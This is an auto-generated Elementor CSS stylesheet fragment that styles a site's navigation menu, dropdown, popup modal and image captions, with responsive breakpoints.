					.elementor-107 .elementor-element.elementor-element-5ae42d4 .elementor-nav-menu--main .elementor-item:focus{color:#98a7a8;fill:#98a7a8;}.elementor-107 .elementor-element.elementor-element-5ae42d4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#98a7a8;}.elementor-107 .elementor-element.elementor-element-5ae42d4 .elementor-nav-menu--dropdown a, .elementor-107 .elementor-element.elementor-element-5ae42d4 .elementor-menu-toggle{color:#333333;fill:#333333;}.elementor-107 .elementor-element.elementor-element-5ae42d4 .elementor-nav-menu--dropdown{background-color:rgba(0,0,0,0);}.elementor-107 .elementor-element.elementor-element-5ae42d4 .elementor-nav-menu--dropdown a:hover,
					.elementor-107 .elementor-element.elementor-element-5ae42d4 .elementor-nav-menu--dropdown a:focus,
					.elementor-107 .elementor-element.elementor-element-5ae42d4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-107 .elementor-element.elementor-element-5ae42d4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-107 .elementor-element.elementor-element-5ae42d4 .elementor-menu-toggle:hover,
					.elementor-107 .elementor-element.elementor-element-5ae42d4 .elementor-menu-toggle:focus{color:#ffffff;}.elementor-107 .elementor-element.elementor-element-5ae42d4 .elementor-nav-menu--dropdown a:hover,
					.elementor-107 .elementor-element.elementor-element-5ae42d4 .elementor-nav-menu--dropdown a:focus,
					.elementor-107 .elementor-element.elementor-element-5ae42d4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-107 .elementor-element.elementor-element-5ae42d4 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-107 .elementor-element.elementor-element-5ae42d4 .elementor-nav-menu--dropdown a.elementor-item-active{color:#ffffff;background-color:rgba(0,0,0,0);}.elementor-107 .elementor-element.elementor-element-5ae42d4 .elementor-nav-menu--dropdown .elementor-item, .elementor-107 .elementor-element.elementor-element-5ae42d4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Chub Gothic", Sans-serif;font-size:28px;letter-spacing:1.3px;}#elementor-popup-modal-107 .dialog-widget-content{animation-duration:0.5s;background-color:#dfc2b5;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-107 .dialog-message{width:645px;height:100vh;align-items:flex-start;}#elementor-popup-modal-107{justify-content:flex-end;align-items:center;}#elementor-popup-modal-107 .dialog-close-button{display:flex;font-size:15px;}#elementor-popup-modal-107 .dialog-close-button i{color:#333333;}#elementor-popup-modal-107 .dialog-close-button svg{fill:#333333;}#elementor-popup-modal-107 .dialog-close-button:hover i{color:#ffffff;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}#elementor-popup-modal-107 .dialog-message{width:640px;}#elementor-popup-modal-107{justify-content:flex-end;}#elementor-popup-modal-107 .dialog-close-button{font-size:34px;}}